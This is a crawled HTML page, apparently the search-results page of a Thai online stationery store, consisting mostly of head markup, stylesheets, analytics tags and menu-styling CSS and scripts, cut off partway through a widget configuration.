

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher
body_size: 43275
content:
 <!doctype html><html lang="th"><head ><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="ผลการค้นหาสำหรับ : &#039;stationeryandoffice-supplies office-supplies puncher&#039;"/>
<meta name="description" content="Stationerymine เป็นผู้จำหน่ายสินค้า เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี และยังมีสินค้าอื่นๆ  ให้เลือกอีกมากมาย โดยเราได้เลือกสรรสินค้าที่มีคุณภาพจากหลากหลายแบรนด์"/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>ผลการค้นหาสำหรับ : &#039;stationeryandoffice-supplies office-supplies puncher&#039;</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/_cache/merged/54378ae67087b18ded83dcae2970de32.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalogsearch_result_index","list":"other"}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" class="page-products page-with-filter header-12-style home-6-style footer-13-style product-1-style layout-full_width  catalogsearch-result-index page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
